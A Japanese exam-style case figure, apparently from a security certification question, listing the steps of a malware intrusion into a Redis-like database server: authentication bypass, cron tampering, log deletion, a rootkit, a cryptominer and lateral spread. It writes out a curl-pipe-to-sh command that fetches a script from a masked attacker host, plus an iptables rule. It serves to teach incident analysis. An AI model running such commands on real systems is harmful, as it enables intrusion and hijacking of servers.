 1. DBMS-Rの脆弱性を悪用して認証をバイパスし，サーバA上のDBMS-Rに接続した。

2. 遠隔コマンド実行機能によって，サーバA上で次のコマンドを実行して，引数のURLからスクリプトファイルをダウンロードし，実行した。その結果，次の3~6を実行するように，cronの設定が書き換えられた。

curl -sf https://▲▲▲▲$^{1)}$/attackers-url/xxx.sh | sh -s

3. サーバA上で次のコマンドを実行した。その結果，①表1の先頭に，ポート6379/tcpへのパケットを破棄するルールが挿入された。

iptables -I INPUT -p tcp --dport 6379 -j DROP

4. サーバA上でrmコマンドを実行して幾つかのログファイルを削除した後，ルートキットYを，curlコマンドを用いてダウンロードして，DBMS-Rプロセスの実行時の権限でインストールした。

5. サーバA上で暗号資産の採掘用プログラムを，curlコマンドを用いてダウンロードし実行した。

6. サーバAから，ポート6379/tcpが開放されているほかのサーバへの侵入を試みた。

注$^{1)}$ ▲▲▲▲はサービスGのFQDNを示す。

図3 マルウェアXの活動（抜粋）